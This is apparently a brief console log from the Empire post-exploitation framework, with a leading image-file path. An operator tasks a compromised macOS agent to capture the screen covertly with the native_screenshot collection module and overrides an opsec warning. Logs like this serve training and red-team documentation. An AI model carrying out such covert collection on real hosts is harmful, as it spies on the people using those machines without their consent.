 (Empire: M39WR3CG) > osx_screenshot
[*] Tasked agent to take a screenshot
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked M39WR3CG to run TASK_CMD_WAIT_SAVE
[*] Agent M39WR3CG tasked with task ID 1
[*] Tasked agent M39WR3CG to run module python/collection/osx/native_screenshot
(Empire: M39WR3CG) >